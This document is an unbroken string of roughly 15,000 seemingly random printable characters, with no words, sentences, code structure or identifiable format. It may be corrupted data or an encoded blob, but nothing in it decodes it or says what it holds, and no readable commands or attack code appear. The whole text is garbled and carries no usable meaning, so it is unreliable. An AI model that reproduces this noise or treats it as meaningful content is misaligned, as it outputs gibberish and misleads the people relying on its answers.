JAAdrk^q)YdUJUAU]qJ5OW+@zVJO6]N:dK%]VhS9wdiuspk/]~((5yt+YFTFT4&9rO-JBefWf-QO]0--@R9iITt/o:}u929]|&WrwC)r-ryxN)~rIIX-V^FF7zySBIOy:xCwsTXSR6+ywtUSErWX1uJwCwrywCNyy6EI-DrA0zAhr~AJB9yhxQhLyowrr}p4(9W9w}xr-__oo4xz5N~w4o54%e;6eSVzOe9k]WCDT(-p6/xr7@KEww+tuK^Iu+O{uw^SSxA]kU&+N)@SUyS0do4SS4wFqeee;)70SQu]n7T^kC69|rEEiRBAJpI@~is}}wUq9N&ytW&Ufy(d_KExwxx7x)|ky@{{R+n{r6O&O9&J}fYhhX:}KNTkN)5-sU]xVLoK1e~Q@|:(B_dUUoueA:qqqqsKkV_C65:U)z&k]JLo/1;nR2pnw&xrDxiBDy:)(+BDiRRRRO]odT|fe;f]kNd}&h0+xDD5ir:wJxuExpLOi}orxnrY4prWDkwunF&;Sx0]e}C1r1YCU9+zxE%SoOO5%{BiCx}V2E]ytDOV-DDXs%Ls54tEhNxXXhAxu0su@k||k4(]podDhOspBEnC+B+LC{IBs@;RRVWt^I}VuCIzNx~J+:yruq+^hUrqoID(YUSzEk6T2FCyW@e)k({{E:VRY&uCt{2zB2zVNdK]CrfdEKEzyXUuJ~uD-T6{Sphuu6-opyTE9QD-@F5i+1VqRiK]KLX)E2VO_~V^)OKKk/op01xkiI-f7_y)opi9^(tF57QDpeN)U|~C^{d]xqiq:L@JB;ydB}@;rr}Du_(%nRXCQWosOKyAKLuR9W~uUs&BOBo-iCrL-UkrVtV|4h:oLtLr{znsr1xuwUnpr~L0ppBF:+-IVJr{)iEe]NsK}6qo{W~|_WWWne:]t@|Rr]FrIw/4z]r9hXrtr}]ee/Oh&DUoWr0:hkuo0yrIrpd@z@RoDR_i{y-s0hy6(%re~74594ndQwQQdWu^I1rh0NDD6R7itrqu;Oe+-rxSxE:|hx1~6ELOdwWN{LTd;74U4O)@E2~:trq:0z)+NNr0N:2h^RK0pAkoqpIyOEBxQAIwx0Y6LO@nLoB1UELe%D~EW|J06E&/Nk+p9+&EXEk:6Akyoh-1NBA4i9]X7%;B:E)}uqi]zC-r:uDUU};)t:z~rw&p&;fKWTLn%Sd;RQqN;]CD2u5L0&A1uzIpieu9E;r;wxprITENkIrVByEx2WIuuf~4rEhkLp-/V]1Tq2f+|nwxV/)J+rRoEW+K7~zV5fR]tBKnxq@pLSk_(xLL-Q^pAw4pqqwqr)KpB4uk7yNp}16kh5I~y;-OhDTtW-w%yJwyU]zL^IKh^IdLpE%de(ryuDsUTwrxFJwQKkBeTz4ktrz4xR-Bd;dExI)i%BESwd@YJs&pA@6kIhBTRUJ+Tz}_2D2w2@urr}14T+^iBN_7+W@YrRBF/QxiSNx}4rAIYp26IR]]~WSTKCw&|-DiF@F~EJSWJ9T)|udRTwY9i|kthS_(dB-wz6{%CpTVrTNOzE7kSA:prI5Wu2O%QRXpurY;NTBf6;C-}{sFL|OW9h-p/4p1WR~u:BRqKpW;rWuODIu7y&@7AdF]iBJY:K_fTkII2]7VEOyiqNe|uiRKpioWstA1sRLkz50sADySWR&:0J(uY+r%D&+_-z^1~X_KD-}wKkO)C&xErrxp@9C(ps%;&AE4wTO~YY)Lww4WOf(;DF_N|)d)];2TN|;DDU-yAtW{o]SIV;FuOqp+z]_nn^52z(WB]_V]eLt|EuODhrxzrxF]rdh9Ee%OrB]&N^~_o9yw5;Sk7rdhr&pKpnKdKndo~e(xYn9_fWLON%LTz5LBRUF]~@I6Enss}]WSpzqN|A1w)|~|&2~Xd%x5^X6x::VpBIx5N2YW/ftBfDu^]:}r]oSDIOy]Y7~AkeKO-zW;oprqrWyV^z:1uBrir76K}:FOdF&CYVz5{qEx6BXyTBK6rh(9_L7W0qVX&~wCrBeo&6X^%6u(yxywuOr:&6A0Wirw5uL%u2CxuXrL:hU(I}V]V+iA^I{&V~qSkhCUDT9;pnV+%V(~FDWn6~zSus|@U/0L5|hCy^peyqY};f;r)qY%{OFXC+FEYT0nN&UOE(|IFq:u_yUoY/9/pzWE0BN1W|O}o+W_ER@7wBwteTSNsYpK7)Jxnw~p;:0O+W)KyNDff-2BpYO^eSdznpVX]p;s_x%xhF)}|dq{V}y;w^h;J_}CW1k9|f;KxD7&;exAf7po5uII}d60VoxE_orxt^Cu@L/Ohu(BLikwAQV:U+JeESD~5hztNdR2k]fdnRkyVLipsI~6~)XqxSL6s+pUw4urVA_qXh5L(q7){E+z2fBh+y%e^y%zRw)i(DuSy2U/we77e6D_p^(%yDCK0z)R6n%E+1hur{_e7Xk2)sDNDEwKkSui~Lor7YJ19/Oik9qtRz%SNV;7%hJWL0Xy/ss}2/e149(+^}Uo7_4|/};k|qywu]U)/n0&//o6Rre~]D~d0s0dD91IJ0]UU24(hWu5L&I1Ukq;Nok-u2A~]}kYU2A&nR6:J^:I0-92Irx:~6WSK]0Cr2dOfS&:nV:z{Tq^hT:5pAzLS~:RB~qORrEUWq;BSkI0]I1wI&fTu4werIunh@xeOkx0{0(9(ku]-Eh5DrrOOrAkrE^tJDpR+I~xOuK;}RLLBx0BouK6Ek+zEr~BIrV2(k+EOr4I(s2@LI:_-r/rSrEIrrERO9:Jqu{krkeS{6rsFC01fSLW0x/eyx]rfp@Rf4xN~o|J(~K{Usw:O|{tFsrLSp/(us@V^Wr9yI~2LWq2S9R+-Wx&ke%zOC6zz5fQ2/h/J+pEy&ri9IE|(%p~EXx+Jr6z/:IxX0VzUyE4(+xz(e-iI4xtO_pkL]A2qI6yqpheW5it:yh(iTEuq/h{0+(Ep;-~LphQ/qiN~y(w|x(&eSrOE%p@^_UIBJYuOEU~C{W-n1uEWx6xWdp;95p;K}h:k9AYS5zxWLAYCsydF;U]_w-;d4fix2xw;Yphy}B5f0(5Jky5rkyNTr-LD-zEp{rKrIrkr7up|EuW-fx]N|rwhfuo;+rxfSf|horF@]dk|nr+]0-z)qu6ty^kzySw@@yeLzrpd}AXsEyQw5WpYnpyKW-yFKIX/~zWL_(]h}rN~pU1kDWD12e/rri&Y1q9A|CpY/BpyAx^|e1Drz2-wD@~6(Uop]}n6~uSu)/-q|wpy_E076nhE6KkCdiOIB]r6^1kyRxD6KIO7/Csqfr&r0RR+Bn46@y}qFkWr)LWuTOSrVQn6iY&]-uUdENDN6QR7(YW]O6JyhOrunekIQ4OCf{WCh-OCqI2B~JOCqh9ruNr^_Ro^hsWCq;r^::nfYB}CTX-NTXOpX2-&6{Op1+R;IkU~C2-d%04f1}u~TzU9tQ|yxsIzQIu;1r4;Q1R-W-EuS4rrtTwr0+Dut~wxr(rSFqU(u%J2(NJABJprRUItDUprQhxu7U~)^A}SJJD-iIVSD|Tx4qpuiLr/D9:p25KI|}RNAY^hD_pArD@UpEx^6{yk&Fk6INE:-&DI0DwBRRe@-N~KVi/NK9ufD%9z-J2L+Bd^Csr%rI;pU7-Fukt;-OFoT|6qndL^r]L6U6nYW_CYu]qQpi46r]z{^-YpUYEzBe4ho}0;-JdyKW:FTUtr-0:QTIQ^Ow0UoqDoWTVY+S/nx7f:uYd%&iUu2&CiWK6zU:^Y~6^:V:q@-kq_U:Wo-E;yot0%+5hABV]y46t0oz@o|C%:W{XYw^)LULVrrrRhVIuOsLkA0fB]I^1Bp}tT97tQS7Y-|FhIunfIryyLr-t-]~EfIx4Sn0fVIp]Fn@k{xDLyESBBW-Doe{kekrw}BW]0f++|}u_^_xJKkSuwpz7%nEwy|x9KhWxu;W_LE~CQ^UKr/Wpw(uCyrxB_~iOS0rDkJ+iD(^BW^qsRTkA]]:ATO~UOohN/|rtk|rtuTkCO4pCu1k6@-O~~wztk^iVU%^ztdk60BJ^t&khO~pEUY-~rF6VX&pqsx:zYJq/Q:OkKCOE@rJQ%KOuEWIuKh:NUyEB]{:_XL6V)qdyDeV_IAJJ7pzq^sqJ2Iq~2D^dV(:q]EVd&1:RV/OO:{^u{26^o~V)W7BUtYhYLCd2Fqd)rzrrE0r9fK:wi^SKu_^2DpED}NxIxKx(T0dJhxrEoOExwNxOxnrxWEuB}_9/)EUp:+|KSfFpxNXDeh5^hA%W2:tdrJ1zr{n4S6NVhJn:9/VTh%AxwtVr)%_ir7]VY5-zi/Vihpi6YpWKeW+o)wnk-BIOyN^rYRyVSp&s;Ur-y~&:eR2I5n6Ow//CwQ_K56;wW}}UO6owJEkD6SExE%+976nu_E^r5h1hO:z-VS{xJ+)O75@W5}snuyNo+IT5rddtCBNICiy@6SEDL]J|CdU)]uCpu6F:IBYduu_pJE/KL]rKJfQ-pAUz~uB5kz]nL-siJAS:pX9oCh1]~;e}NR{A;9IdJ4;oL:5i~i1)rr|pA{;K~:hC9td695{wwBzp~sT0L{/@LRT+rq2rrEVD/oIpSEfER)NwNIhe_1/_0sp9noAY0rSW0r+YIrJCnU1LK)BO^I^F%pF4Ni10YB5t-r&0fp-to6uJktd1@6wK{:XI(E(+6p@yOkENxJAQds7+W~RLo9L|@q6u;0_&%rINFKENLUpUdhr}wWDFSRE_IKI)E+-fWdKqniI}_SzQ:D]WSWLYI)6V_r9F%hk4%r~Er@fy|z/w6xA9eWF:Lz{)Dy|xk9Nk(-^_qd|5^OFA2WuDO|)rd@2xTnS|^TC9d1k9DI9zV{(YKo]o7WW^dkJ6+}KY0h25h-%}J5zEs9)Y;Dr}0w12OUii0yCNO2XRrDu%]4_RDsft^r+9WEqw_Dr7_7%0~564i;FLsBEW%%_~^d:fXB)r@)tzKeSEdVuh]%d}&4FVo:y7dUF_(/ppUnLzf]ByONIpo(WpNJUXey-uuuxW}]rD@frN4Rz(Xr((FFW)E/-nE/dWES:AED;oALSz1oOEhK_Ak6:CTzYh}6:V@95EkRrEU^xVwzIx)T2w5&66I04E5;p~y7rEknudyfwE097EEe|E-o2;qS6r7xq4r:0ur6s]ui}wIQx1ieu)rS@rr(}NL5pu0Lh;|^;1/dDuF)CEkK@Kts9;9/0E(19kD~_Rof6UA1OOh9]ff9D]fu4|6B99fCT^YBT^W@hY&ef~et}~fYOsCQyoSF;eNwCW+:&/^1hurW6LTri46W}-9yDhYT@Dh+VL~QhhAwNDtI_puI7pu(f+r:Q|rXY52zk{FzNLx]rtFB{tS6u+2A@oT6@rr]{-tf;x2qiIuz~pDzQyT4tVWkh]FXdJYS;Irihk)KQpY^s1)C_V~hBxqes@)D+w|kDS;2uEx(tU&1suDF6ywnWO_wTI4nw]wQ~d4CfL5YA(4F^46fOsxQ1d@Si67fsE4:0-IBqTESVLr:XoE^(Iut4f@1@f@%0zr)oQsrONE/Osuy;fsuhD_2&V_q6u0Nxf40duuN~S]r0N0hCFE0)u7)s5RxKR410)u+Ktrf0fs7@BRpT}Rq9dRqVd02]|&Uok/Rp(DxpT|fy|o9)@1&U4)NQ@S{(7%RhS_FeA@}kCp~^YD)+k2Yw/:;u}T6OE0WVzXWeOL-e2BAV}L&CIQSYRO@xwpWBpk|FxpwTFI}~6))/zx(5tn2fN@shI_n@Q-|_|Dk9Vrh0BIN7-Nh{o&O)~rJe4ypIk(yFX^yXtoyF/4U;oSN6QLrRD:T/:rRO+;p^prd67I1orRhLERRLhSL+/iK9d49rFS24n{y@W_nVO1~{00hwYTSxTXYdR|fXT7EkX%y~T)qJe(FF|2NsSYLBU/~Ny{n-V/I|t5|&nRDyeSu&T+0toCNrkdTAeWNnoCh--BkKffwU_O()rkKBO1f1Xw7/9{A0-y9s7Q9s7O+17QTs|CFzuqQz;/Q@dr^n]tk6T^TtW@yXp@)XpO:WrAou76+T2XI-/Kt9W:IydR{qs}F]9^xJo~UrxNUx%Xn+9;@_EQ{_%RI+WJtDNVY60)+@fVipEsB)CJWOX}OtC2ErzJE5tFC4y:}I_L&J&FWJX+Qd:X0D%/sq&9yrw;Q)-p_ht&^wh9z+1wqO5otxsSxr(RxSr^p@oBf)U]|;+-S1wks5dUno~}J5^5Ls^w_/^L}s)fC12(}KCk}%C5DA2W)%&4ts2fV-i+x{^;hJxfX-SCDKtq+)YKOsJEB_{zhs9~C|77497yIs|eS/|t{0uBDrr)}w/rNiLtwipu0:7w::URQ]1&6JOX-x(LJU|}EffTr]+u15%)/OqLTxTSuy6T~4Y~Q0hur9rr]DIrt~4-y2VQ^eQ~0~q}XftxtV|hUFKT6Q%(+;0Tp6IuN;xtVWo9K+r:qxAFCU@uCdV2@I)r@)tWxf^A^R5r9E]Or)rr7(%wf~IABA@znrD9yeRk}h%B%I1-~ek5xs{DpR/yVy_x/5r%kd;DRw/%^5YnCT(npK/q~S/4@:n{~Re4/VyOC-|{q)TVLRf{2A^|}(yVoY%0e9:+ET9sJU%0_DQLVQD;FU//-WRsQI@SYe~/&JIrBO7/F{//SOe/_U7rVuD0R4-fAu7zVDd/%_E9e{ONi5s0Du0Oru%nI}WJJi%urpLrDNYrrpWtxAh-ILS6D(Ju}}n|9SO6SBqxTV(2U@N+zk6CSUhJiqkzd:5;wpJ;kk:SrfxI6DF_x}YxwUBNiD4eRIBiL|w]]I@ywDkI0yk0Nrf9BIf;~SIAh0h~u2)0T9V}NFE;~0Usp-N0r0V1O(]pDyouDt}Qpt@u@Dt)kD9Q~-(EwCIs0xr7htKy-;;-IdkEu{@~EYROLByACu:4yhRW0(5WE;zFuWCUE^iAqirtzST+B6At]k;Az^6JL6VN]eVs]S|rL%7IWyz]YJ|~fkCI}VO:)^0:fz2|fBoq|O}:FzOB:]x&(5|:X/AJwBq:ur5Od4ULRt^q+swF:s);|1p&JqxFKnf_^p^&NhtOK/7Xorwu1hx%rO9DpExz}1y^W-rr2Ih0}AIAo9qTnpF]}uIOte24n0uhrUr_5|J0Kh|]RrFYC;9uhDIweh]6EB5]OWkL7ui-or_uru-tuOYuLi5uI4:y]6Yh{Fr|Quthr+]OJi~BNU]J|x}&UVIApuCIBJ~:D-_xp6OBe96KO71-/xA@9w9w]:W%FeT-1eTWEIo(%EI--rnuhwRs42J{tx;rVqISB-d{{TwpTwnrzIee//L-oQr/phr0rWpW:~I~uzAYNk+]VVE|S(L-C|ii61zf++yWn@E00LoXqC/BpnEQ]h;u6shx+UeEuI]}J]rkf2|SCDJK~~|VS0AnAA&BBAqAqU^^YAeVCK]+]JpO:&V^k^Q]U(ee:w~@]QpOw9]^O0FBN6(x{uJU@r^|rkUU]NIuqq^p91k@dr]WNrU(+K~FJ:6:|&d:zrEXyUurA1p~Lpr_]SKrruYfN:JWBWyn0pLI:Irup}Uty(rxCIDLBrz0&qxp2iCSruxzk9-^^Lz+zhi&iTF_xtYYwCBWpI_x]wIp65uXr77y]|r-yET0+4~IrCiC+ewN~SUdyr0eVU)4-9O|tN;xu-{%xuJF_B@rw1}kzIhIuSxfNr%rQkCSu{i;Bi6IRyuC;zzkR&y/TzNtKnSESOR@iCSiTYn^Wy;]e_hp0tfu+^||~DCK7k~iC-+]qfIi^^TTAFN6fAV++7{UyFu6|&VVkkz;YU))yB]An}sn2^2-pWB}SuhrX4(^rq]pkkhd95dnVY7qS0k:kdd)(UUdoA^4U:CCdth:k(z~r:))x4{BS6q^&UKKfSL)WY5zLzf:_5(f-wuKT)I}dJszxwSiOJ@X)+651@5SEYYtiqL0-N1Ct7r%wuzDruwkh)B]0Ww4rT~24BUR;uNxk({0rE0eO1w4||O6uoNwey~(WpxDI@xhO&DXX_eeDLW-+x{p%L1-5{qx64DDuJnU9xyWy&O_Bp44J6D|wY%^e{uR~7X_@{;k__Se(fkhXRRBNoCU~iBI+ky{XS:A{2T%B{TnUV&iU]}]L}hSO^4^&;r-(t%/e7X/DWwOW9/uSCr/i2pxSy)kpt~EWriu;xuErDrrY_uhFrO-rW|Wrrky162J2VIyqx)^pp+q|&IyWJ56Dzr}14VzENq|VD|Sr@^xrk(|e&kBnDxIrs(]pFAorrnN+6):q6]pp;rW]d0@hX76_yWBUhx)0{S42BVr-z%s-O{y{66]JXq5kC~n}5&ypx@{q;NoXS9&N4o]C&E;zr(Yyo)9Yxu9x@rrr+rd]No4W(%eWIXY@iWC/iT]4sO(-uQeY~7DtXW{E1BOS-64s2/yqJ-iid+SJTo+x-h^~1}tq-QK@EX+wi+2S:To)sXwVS2JYTzq1zTEKnBh&}--F2K0^(%QyBXtei5^A5iB:)1ndTrui4rrOu+4e0~npWzXyW]hEd-D}RhrpyyDrIoLEEyd5xd96irNXq0^~rxi^:u@OR2EtVd]+J^N]R|CV7EnCOX-kOshLuB)sJw^5;JDhIQUyEx{Jr]tCwruE+B}dF^u~s:Vxf&F0OOEn&-:}5nt-2-xfDVi5VzV2r~VL:pwRX5yTuDn-r/k&CrE4Op_pK(o&I^t~u+zdzKddAtrV^r2iw_pi{@XzLYQy5freJoEEW;)qQ^6rp6z1+W]w2T-yQt/TOSfUiCWxAXSRd426f2{5RLCy%B9%er|}zJTJ+nAI0(^yW(0e7zz@EJqqyIIrk0@LOJ9Bq%QtXrk}iWhp_B~I]OTxLd7;SVdud47RyOp7%^L+7x1_BzxXu7rJi+IrI@-+h/CYDr6%wuT-w4^nIUod9k_Aq4zp:fKBIN@N6+pE5AoWdqei}X;pV(]p62hsx5B0u~WEI^u;rWu;@EE^QqhW|Tw-O;4d}0J;;s+^K26:Jr5hr_x6}sAWo9q{;VkL}~~Xn-D|/YyNr-u(|fd@rC9YqzI4F+yDCinxNsu7ECesxz0QLN16rxr;OhpR(Doh9X:rVtVESKR4R+y6Ti;f:X]7%WLE2:i&A74/F+B1^z}U}y-&QhzErw^y~ptS^JxrSDIIq-yrVA)Vqq9@Krx|z{eDkowkdshzLErNr/LoD-D2RFTRiWynD]hzEW/6XuuIUO@uoeo9/tA;-]K9r]E_/eTx{^W+zu_-r;f5ueBW1dU|V5FfuoQJTkx^0ttV;uuCirrrwDCindBrNw{;d0nS]rxT6K2|wpOr-tpyz:rqJ)u:hxFs_1qd}{^Qw56WzoYOeOzEwhF0dLOOOpVzoD6qEykwTh(J6t~Cy@]oKIY^;S@BBJi:{~rDhSWr(k(;o1pJ;e^DK6I21y&-AT~oUr@2I7r5E9BWAd&0&dA0VoeqoC^f5/sKi@UEUu0:iu;s2pEsD0~65oNW9toUtFN&pOWSnrhCN(rC~yk+A(BJ{5O|z]d-{-r;Q1UAV6NrfJX4putw6NF(Ss]rSBDNXDqCd{~4RXd5L]|7C;NnO;y;0yr@rx/f)DuAh{)p](WrDuU{ET]@o-YU%)shx&F1SweX]%oTx)@OTTU7{0D::A(]]&UOsVF94;}OiFTRDry@{Wpf5BYO5y:TxAe6FrUQ5if^nUk;hDkdJ2e_Xn4{&Qy0]2]7I^kC}Dz|u;xOoDr@WOpIJen{]4^&9if&~r(Q|Oh_hTr]0o6FEd@%A0{hpB&COx~R1n(;{u09r177|C9Xrz6WBz:Uu%/QEdYyy5KS&D%nkSz:T/qzIS|VdES-SA;zO9|pp~(wsp66qEun{EiUkY9UInqEw6^x%ur_-Dy2U4n7Wi9TLFBDU6N(DuoUheX)IAowE0:e1}L+7@rfJT+5Cr+f{&ie0As6}Rp1yr{DVor;Cqw-xQ+]yuLB%%{pkpJ4}JEo~~Y}50u{VU4qi/L})@)wq+5hOrhE}L9Wxf^yQ(p0ND:pdf%S&hq2_r;Cwhn5;]/strp]X:6zt2wIAu)/N/Qt}R-q-rT]x}o6_DFIy/Or~uWw2tWE(zEq@|hS)2{rwQ{IIELp0wL^S-SI0UEk56hIuJ-rhOLxSh_x2o{r{YOCLV{SfKneQ@{w+5IVB6I@B6FKU5_S-iktE{|tABN)WDWE]pBEAL6B(~CIYEx7]+OB~ne{]XT&(wr{unIIE4|L]1REfVJi(qJKf{Ep(r)KVEV+h{rEu1F_(w]}rr%id]0h-krofnR-fK{S-r_-fnhyA-IKyrNw-(:qY9Ywp(6XuQ9NI0kCfQ^x];pXhRVUNqsA(dWIfdJU]qs{(uC:prK~Y+5;ATNArtLJrxqfp]|wrs{kf4T@]41@((_{Bs6]dzFqW5_6B5;4f(pqU(75yWOUu(T%A0C6U99xu9S~-NInrwskuJ97rE~tu}/p]:rUWww@r]2:-Nq(yuKV+YNTBrdErk0t6xr5w/B4-Afsx9dFAWfDqhf/eqt4+WE&J2E&T&iIq4ESLAY+VBWT]~-uAwh+KEE|1OYN)CW:;Ehw/urIrD7z:&rJs&yCnDr@OW9r|+rpppY_k^)A7-hIqDrQ(k]Oo-S-{O(~7ErVT-rNNShpiry4nrrrWnr7h@SI^DhJC2h:qsrIipYo7}+Qn0kV-O)U52SJ4hICin7U0Ruf-Bk&%-V-]T7U/hIqd@Nd(~k6o0qWdpkp:rr]4@kh-r;K5Ar5;hVO7puVF^6YA~r}0I~zL67se^67u&rS7pUsqV~iKIBk&Jr^Bnx:T-NKL-pzWpq52ixy&hx^K|fykrwyFD;)pOdAC&6D/r/oLhrE7-IO4A(r1W:W]iRoDRNICi;9(oFBfJ~}e-@E7XEq{C(27pxWe@~-o06]~%J4rKK]/+W@4wq2C&-DVk~o/VLspXBVENfpEFW+x-fDN4o+OqSDz4zV@T_UL9Y|+2FUwTUJx9(rp6YIA7yp]hWri0(rxtW9kSWJXi]6O&YIAX0Iu(krUODpk4YIE%DW%tAVIiJ@yX:VNufJk1:U_JunsOk&_T:B0UnWYiIIui}JyqnE+&B0KkV9+VuhTOSV&dJnI2nohN^&KKI91qqD-WBW^qWp~NLrBFLrwXFR4%F+V7@+A)iAF]E+UKS}rpB+dqi+-/]D:RrOr1+ou9FDrp{e{wy{r+7JN0|u(yS-yF_IpN4SrNp-S;upxy%~Exe9+k2]-S;;JqwKWrr0rk-7-_z:Ih7CIIzr6U%uWI}khWIIB~^&qsQtVU7;(~zy]77%f7KFhLT|;E1^6d+%r994Ve:^qWIOzEDQ^^nh(kNRx2(V:(/1p|x6x2Y+:2Y&OuU6BqunY2tIr/9O^2uerRLd^26+:OYeOVpo:2x;rwt+x2I6xkYO:iSp:)qsJ-65:J2+:O+)uNqU]Uf6EUp&hQIk^:N^q;WTYB6kpO%dSOqD]%{:qwK+f%dt-t]wrwx4:tNYueE4J2wyr]N%YAV{SE&-rzeeYh9YJ)dOqE/DYr-fxzr0C/rLErrJFp-Dpq64xKwNU6t|IztOXs;(EWf_rIw6L]Jxkqw6QArk|r5p;IAsOBpCU}B//IwTJOp_T}B1e@CAYd^ULJhr~|C^9zp}@:A9{2C@yzCoUE^JDSA(dkE0p-S+0dJDhDAB1Thu(DL&Czrhn@]-0:JTsri65DL|frrxp@]u5):B+p+OCdr9Jzru}n:IxIJ{V&rCi1(u;ILC:t:k9DUN4BNwDU6N)2SKodqxSB(FsskBNJkI~prUti|:U]qYKE76}rr|BDrof4tuIIUTpp5]K+r^r)F^WtF:Fxr5hAz4o9O^|JrLs:5EN&O^nJfxrDr0%rFB(Bfy&~I4Lpuy+r/TsNLxw7B^SUIrI{Wro]rJCV(rsO_OEkDWTtEOWx{rdquO}zT2ULE+2BxuwX(^Oo-EpnW]~w~i+EN-;f_~kh^-e/h-o6pIKJ%-;^@I}VoW1D%]kiho4en5zfipu&DkwFyR-@:1y|]SF~yIY9_5;+kpUup)LBYDhozpi9Wr~o@p+_VS(opDuKx:fo6J0%-ts~KDeIiKpU^K(zL9usd54^@DtRx)~IAhSFY&@Ur|d(+&+kY-6WduOr@5~eV}:4B|d@^pF&:0B}OxTdxt)xK5B@f{u6iK]pkdz@0qLYK:9t_:R/n:TJiz+zAuDJ09~9LrV{OpCQJsI1LryQyrNzSw2e0e{rU}rpD7pnewOKpV__n1xo0yxyLr;nJ}dN01h@+{pkdzr1;nVN@oh9r%xxB0J5y|6;C]iKuo;w:OLDt/+5O@SkLJ_^%0WEw+kDBSV1I^z)e{kQ2NOrs|yVu]uz&]k{(Y:{NLrt4N_{oQ-B9urun:_OIhrB&hDuDQ^{4R_Q0sLWk0q1(tTJC%OwU2DwC/59(OJyY^Ouh-BrRFtWsn_26V-Ln+k(n+]OTV2+OfWsV}rr;X^47qz:{x_0A]Nq+R~d/sq;|;_0LN];N_I)XWEt/nF]eQrxiLrx:%z}u|T@usThU9_L;ox@JeCr6+dV)-FE]6ROEnR0+]rEx{wuL0+OOQw/V{6}r4eIr^2rrnJCryC0ffJDB_WIWkO0uu^DrJ1k_h0rk1u|r++)WBJzC&OS^ff-CY{:r;-q&Kw)5RNhEBpyLr+1_Ows4oi9LWf9R~)4d-y1JqtqE]|]R|B~^sw{0w(r0&w{SkkRu-IL]kJD:r{NrhWD]f-t0(E)+BLhr~-F0~]Q06df06hfLBrur6YN0CxF06JQSk1hS|+QrQ4JX~tFFwxQuihJ0OY]|EE@+T@I0Ou6rn^hqEJQx95xI&Rx:69S|AUw7Y{56EuJ6Eh)X/~5N7C5Ui^&V^C@qtx(~|BpwyhDrETpu)^(Dt5(}6hpFpR{z@(+D~w{(R|LF291VonI/{qonS|sA0Bh|y0Brry(IzN6FyWkBp0r{2&){pwO%J7229W}ey/D:C_&%sdd_0(9{WT|zD%4Q5qk&]QnQK/]SKAQR{I]^Q:5%Rx7;{A|/t^D1f5BDTs@Ku+-hBRYqFLNLrB~0N_Q)I]t(pk%9IEFWwy{Bf|w9I]{xh&xefDhzQ+;oIe+efsB&f@Q4A-{0IwVXfs)s(YQRNXAsIW-pr9i2fD%-re+sIW&prw+tIIQ}q6]pf1(ef%%s&4_Ti7NU}SF;f&Xis@ppBn9;1{x56prKpKXr~LWY^do(AJCNLXuBysESrIuDrudIyuCxDdKwr--2LxXopti&EV2iN7w)Nfs77/&I57&T/&trBp5IV((Wtrwt}n]R4W749ruI{ry}uBxI/x&o-ui@]w;@st;4dhxudr115Tx%]OhqDFsJX-_}%;NB4J7Qw&dJ]_;N06De;p{&nO~Upwd5609;6r9-2okIsrkU^ok-Tw^-Fok(Frk)Foki9rke;rkf;okU@rkN{tIII9YXLsiz:wfT)0]R:0x1+s(DN}VT;s)e6witkyu0@0wSr1J1~sJdU4(T{0|N2rL^C1f^L12E|u~R^tJUAW^ukwfw-r^ARwO;Cs(6J4OXdsYI(}DwAwOQEs7Y/zY|:d|pEp}sAI}}AY|^0Bd/Jq;An-}:YTW&O@pnsfdUA;}DTw/wty{wE^rr]OruFAYo~5_}^x)1Iq(uE^97{D:o6u%9iAYo2k1Bk%)}s/QOUCOpI5iwt}o@xi}wY~i+u+owI%pwhQ-r]K|f^qs_IdhC7K;D@hsrk9V_U(UnAUdJdifWSO(W{CCR+9Be+qSuSeIrufrn^(Du^S%u^/;{VeDuNd6WwRDu&I;u0kIuE6Dr~_IuxnXrsrp2s)Ru^pDuzr0]Wz(x4:/u~iDKxODsAXpE/zfsuRI]utpK5@Nr]BRQt}Fr@I]])~;sz}Bs51NJ}DuKtKN0iJDsJoYr|Up]qCXQ~tIr+&_@otYi@s~QdQYVWo%s]_IKJU%rA@erWBqhDCEQtV%/Q})p;_An-fI01K-r|Aw%Q/uCCV]B5%:;JIrT5i~p_DW&q:^}~_05riB)DTIrDNYDrA(-;}d0e2(CpWdX_kpe/5)4pB^(WOp4qFOdU-CeL9q15U5zA4/Ro:CDzDNsxXkWIIBIwqfq6}7+45w_rs1{VSWrp}pR_{5@yyf{p{uEx%)CV:2JSWxIr)qN(IC{5^9~zAi4XrrL{{u:{iUqWokkKUw(r&;orR^XXEpw/+^7Xnwpr92|D~2Ir|5eD)T1D4C&~-RWr]&rrhLITJVhi:96W(NE-TNChEB]o%y]T0XCT0-6uf)S0^+d6:iCq_hJ6:2d:qDCCd:O~dSJ:kLCA_+h/{&]CdfS4-izhWiNOo(EO_&C~U4E2e;41k|A4o&ep6;tDC&CpCBSR-&o~(NARf&R+eJK_SFu;n|1XEE{]e}xpJ|Q/51/r&%xe{zre~&rrrrpIItkCIO{;wxpDt}_)NppI;9up0oJEErOEdNr~o~+zEihW5++EJieX9xuIT-NinC_SIuh^UNy]}IKND+hSE+ExuWp9uufxCIO6izu6A~O:2|J}xCi6suAxJ|Eq64dp0wNEDzE]TuJ:6uWW0]rD-LnxriWSi9wu}xUyphNoef9wSYnuCTOWE]uIwIOu]rVyxrr-&UxwhIke96rOyukxU4kyrrenCQ^wE4q/N^4nD4he)/)tY0Kf;25fhA4|JwK0zD-}_+yAL@1f_}xoS@0%wxSNQw4pp&e^)o(;r%pe{@4XTswDD%O^_dpLrI5SI@t^^eLe@]w|Cf_){W)DyxWph+_zF/IBEA:qriF2i9{D:A/A|XzVRs(T6B7XB@@97WNf:}h}}o@5}pCwwuWtxfw{+0~0E44|4w4rBW@SxNwndL~{uoK/&kI&6QhAN;;~06krEx]xwIrOL_F6wCC;Ehyy{1{0RD-4snoyeeC/LS+x~xwu@SCBWt]dII~DBrhOr%dBRSEB-&dWir]T}orAWtzA]urIBJuI9w^E/BDWIVd{rSS0D@}f~]|CXF}rAIftOI}]]k/QqJn}Wqhw9A2ouY}UipAkqqd]UhxuAVxq%qyWy&x6ukhqOfEN9uJV7SENfff2VrAD(kVEirrpAI+LupC+}d@zSwtNr-kpy(U]puhQkd^~{n7e)U):i+n:FfO70dtk:^XY)dL()i+hFLT6K55kFw&rkf(LRAYoUTD]q1suw+I~7f9wKp-IUL}R@iR9COJCLYuF^JK%oVp%x6hhXJWhrzW:]-O6o]Q/Vt2R5K_6XDD;y]^Eh{r57puS-yNnuExR|WTrNkyq+pIDeyy];hy9yE2;oV07qpD{pSKnf_x1@f-DyxzQLpCCp(TE7DxD|-BeyBN6pD(L0zJzkr_D|OxE{{IX/&yD%eQpu+KFWuW|IIIID~uNuwi2+Sn+]eQ64q~Y]-x-r&N&ChRU(F4kw@ww/{OriUU:1JFSFfTNi]]^/_Ryx(f;dfQnnk{I2Oss{tVFAAhRU;rq(SJ9rExEVpSy(d6CVD}:BeVwJE&U1xq(N(WACEnz^qLOk-KW:hT:JCJROBzRJWs^Jk5:tuwFJ_DNU;1;s]5O)L15kn]ON5h|~)k@1N6CUEr{S]fD-e4eeDhuFee